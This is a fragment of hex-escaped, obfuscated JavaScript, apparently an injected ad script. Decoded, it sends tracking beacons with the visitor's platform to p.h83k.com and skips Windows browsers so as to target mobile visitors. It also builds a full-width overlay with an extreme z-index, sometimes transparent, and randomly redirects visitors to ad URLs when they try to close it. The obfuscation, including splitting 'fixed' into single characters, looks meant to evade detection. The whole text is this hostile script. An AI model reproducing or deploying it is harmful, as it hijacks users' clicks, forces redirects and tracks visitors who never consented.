x48\x5a\x74\x66\x25\x32\x42\x49\x6e\x4a\x76\x68\x70\x76\x36\x30\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x75\x76\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x33\x38\x32\x68\x6f\x42\x63\x6b\x73\x55\x41\x6e\x50\x6f\x53\x49\x37\x25\x32\x46\x6e\x39\x55\x36\x55\x43\x62\x49\x4e\x39\x5a\x49\x42\x73\x54\x58\x53\x33\x58\x37\x6d\x76\x6c\x56\x53\x59\x76\x4d\x55\x6d\x74\x34\x32\x46\x59\x4f\x46\x56\x4f\x73\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x6a\x73\x70\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x63\x35\x34\x4a\x5a\x44\x73\x55\x32\x63\x33\x47\x5a\x39\x6b\x36\x71\x79\x58\x39\x38\x4f\x49\x31\x6b\x6a\x4e\x73\x59\x36\x41\x67\x59\x45\x39\x76\x4a\x6c\x59\x58\x6c\x6a\x36\x39\x47\x64\x30\x43\x4d\x31\x49\x74\x38\x4e\x53\x39\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6a\x66\x72\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x66\x34\x38\x72\x4c\x59\x67\x32\x74\x4a\x55\x6c\x79\x4b\x73\x6c\x35\x4d\x51\x4b\x6e\x69\x49\x6c\x6e\x68\x67\x6a\x78\x39\x55\x4c\x70\x61\x74\x52\x39\x4c\x57\x77\x4d\x64\x45\x25\x32\x46\x6e\x4b\x46\x71\x46\x39\x64\x53\x76\x56\x25\x32\x46\x6b\x51\x38\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6b\x65\x71\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x64\x65\x63\x59\x72\x56\x4d\x72\x33\x50\x67\x35\x43\x72\x25\x32\x42\x62\x47\x42\x35\x59\x78\x34\x62\x31\x25\x32\x42\x25\x32\x42\x57\x51\x46\x69\x62\x4e\x6f\x53\x62\x6a\x51\x6c\x79\x63\x51\x56\x78\x6e\x48\x77\x63\x49\x58\x53\x52\x63\x77\x49\x39\x54\x59\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x66\x73\x79\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x35\x66\x66\x43\x4e\x30\x33\x30\x31\x43\x6f\x6f\x36\x4b\x64\x6f\x6f\x4e\x6b\x4f\x62\x42\x77\x57\x6f\x4f\x76\x75\x54\x6b\x71\x30\x61\x46\x48\x39\x25\x32\x46\x45\x72\x6a\x4c\x6d\x72\x39\x61\x49\x41\x55\x63\x57\x63\x33\x6e\x6d\x48\x30\x33\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x75\x76\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x63\x64\x61\x34\x53\x35\x4b\x4c\x56\x25\x32\x46\x58\x31\x79\x38\x59\x70\x76\x65\x36\x72\x72\x7a\x54\x73\x37\x34\x6f\x44\x6f\x34\x65\x74\x38\x47\x79\x47\x67\x56\x44\x51\x4e\x58\x58\x54\x33\x25\x32\x42\x49\x76\x7a\x63\x52\x75\x74\x6f\x35\x39\x70\x50\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x6a\x73\x70\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x62\x35\x65\x4a\x45\x41\x59\x36\x7a\x38\x52\x76\x64\x5a\x4f\x25\x32\x46\x25\x32\x46\x75\x4e\x76\x65\x6a\x39\x51\x71\x36\x67\x36\x6e\x51\x42\x25\x32\x42\x47\x61\x64\x66\x62\x52\x35\x6f\x6e\x42\x67\x66\x74\x41\x4b\x35\x30\x5a\x71\x75\x52\x71\x65\x25\x32\x46\x46\x72\x76\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6a\x66\x72\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x62\x35\x38\x33\x68\x6c\x5a\x4b\x48\x39\x69\x41\x78\x68\x66\x6c\x68\x44\x43\x73\x6d\x6d\x61\x63\x57\x37\x78\x75\x62\x34\x4f\x7a\x79\x35\x47\x39\x52\x54\x70\x74\x7a\x65\x4a\x74\x78\x31\x43\x7a\x62\x51\x56\x5a\x31\x64\x55\x71\x4b\x50\x4f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6b\x65\x71\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x66\x66\x32\x54\x59\x72\x64\x69\x78\x41\x53\x4c\x61\x77\x59\x39\x4e\x53\x4c\x43\x6a\x5a\x6d\x61\x54\x67\x6d\x71\x42\x33\x34\x68\x43\x71\x4d\x6c\x64\x70\x6b\x76\x57\x70\x4f\x78\x46\x70\x43\x6b\x78\x72\x6b\x44\x6b\x46\x50\x76\x4b\x70\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x66\x73\x79\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x32\x63\x31\x69\x39\x37\x67\x25\x32\x46\x52\x51\x61\x50\x43\x68\x4d\x4b\x42\x58\x4e\x4b\x4c\x61\x65\x76\x30\x53\x31\x6e\x74\x74\x4c\x30\x6c\x47\x51\x4f\x6e\x73\x75\x46\x5a\x48\x4c\x45\x76\x45\x36\x4d\x67\x6f\x65\x25\x32\x46\x59\x6b\x78\x4f\x41\x76\x7a\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x75\x76\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x31\x37\x65\x7a\x31\x4b\x45\x31\x44\x45\x7a\x46\x33\x6f\x25\x32\x46\x63\x67\x51\x48\x54\x71\x4e\x33\x68\x79\x52\x62\x74\x61\x4d\x33\x69\x31\x33\x4f\x41\x49\x34\x33\x4d\x41\x77\x65\x67\x53\x4e\x36\x6d\x55\x25\x32\x46\x30\x71\x6f\x5a\x5a\x31\x51\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x6a\x73\x70\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x37\x63\x57\x74\x67\x63\x25\x32\x42\x6f\x37\x6f\x36\x33\x46\x4f\x77\x63\x30\x57\x48\x51\x69\x43\x58\x38\x6a\x6f\x4c\x70\x37\x4a\x6c\x6b\x71\x53\x45\x6f\x43\x6b\x54\x6e\x79\x57\x47\x69\x32\x69\x25\x32\x46\x36\x39\x62\x42\x72\x68\x35\x76\x4d\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6a\x66\x72\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x39\x34\x64\x57\x47\x39\x78\x45\x7a\x62\x42\x4a\x4b\x25\x32\x42\x4b\x7a\x41\x34\x31\x68\x30\x38\x58\x41\x57\x4d\x52\x33\x72\x25\x32\x42\x72\x4d\x6d\x68\x25\x32\x46\x4b\x6e\x65\x6c\x38\x61\x63\x4b\x65\x54\x64\x57\x72\x4a\x50\x7a\x51\x64\x49\x76\x4d\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6b\x65\x71\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x64\x64\x30\x38\x6a\x36\x46\x6c\x5a\x43\x6a\x32\x68\x33\x51\x58\x56\x54\x72\x56\x72\x48\x4c\x6b\x36\x37\x35\x6b\x63\x25\x32\x42\x34\x70\x63\x78\x44\x6d\x68\x76\x41\x49\x4f\x25\x32\x42\x30\x76\x32\x42\x49\x72\x4e\x32\x4b\x7a\x71\x71\x68\x76\x6e\x67\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x66\x73\x79\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x35\x38\x6d\x36\x70\x57\x69\x34\x56\x4f\x39\x42\x43\x6d\x54\x4a\x4a\x41\x55\x78\x37\x61\x32\x56\x25\x32\x42\x71\x32\x4a\x49\x69\x33\x64\x77\x44\x6d\x25\x32\x46\x61\x67\x70\x57\x47\x45\x43\x37\x4b\x7a\x38\x6f\x62\x76\x56\x57\x79\x64\x66\x41\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d